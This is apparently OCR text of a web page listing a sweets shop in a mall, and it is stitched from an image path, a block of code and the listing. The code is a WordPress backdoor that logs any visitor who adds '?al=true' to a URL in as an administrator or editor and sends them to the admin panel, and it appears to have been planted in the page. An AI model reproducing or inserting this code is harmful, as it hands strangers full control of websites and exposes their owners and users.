
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Hindustan Sweets,
Metropolis Mall,
Hiland Park
Mithai
Add Review